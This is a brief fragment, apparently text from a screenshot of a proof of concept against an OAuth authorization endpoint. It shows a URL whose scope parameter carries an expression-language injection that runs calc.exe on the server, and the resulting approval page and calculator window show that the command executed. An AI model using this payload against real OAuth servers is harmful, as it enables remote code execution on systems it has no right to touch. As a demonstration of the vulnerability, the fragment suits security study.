 onse_type=code&redirect_uri=http://www.blckder02.cn&scope=%24{T(java.lang.Runtime).getRuntime().exec("calc.exe")}
OAuth Approval
Do you authorize 'client' to access your protected resources?
scope.java.lang.ProcessImpl@5e012685: Approve Deny
Authorize
计算器
标准
0